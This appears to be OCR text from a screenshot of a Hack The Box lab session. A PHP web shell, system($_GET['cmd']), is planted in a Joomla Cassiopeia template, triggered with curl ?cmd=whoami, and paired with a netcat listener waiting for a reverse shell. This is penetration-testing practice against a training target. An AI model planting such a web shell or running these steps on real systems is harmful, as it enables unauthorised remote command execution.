 dyallo-MS-7A39 ❐ 1 ● 2 zsh
templates/cassiopeia/index.php
dyallo in ~/Documents/Proyectos/hack-the-box on main ● ● λ curl -s http://office.htb/
templates/cassiopeia/index.php
dyallo in ~/Documents/Proyectos/hack-the-box on main ● ● λ curl -s http://office.htb/
templates/cassiopeia/index.php\?cmd\=whoami
office\web_account
dyallo in ~/Documents/Proyectos/hack-the-box on main ● ● λ
dyallo in ~/Documents/Proyectos/hack-the-box on main ● ● λ nc -lvnp 4444
Listening on 0.0.0.0 4444
❐ 1 ↑ 15h 1 wireshark 2 zsh | 00:30 | 26 Mar dyallo dyallo-MS-7A39
System Dashboard - Hologr
Templates: Customise (Cass
Not secure office.htb/administrator/index.p...
Save
Save & Close
Rename File
Delete File
Close File
? Help
1 <?php
2 system($_GET['cmd']);
3 ?>
Press F10 to toggle Full Screen editing.
Holography Industries